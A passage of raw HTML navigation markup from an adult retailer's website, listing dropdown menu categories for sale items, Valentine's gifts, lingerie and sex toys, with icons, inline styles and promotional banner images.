    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
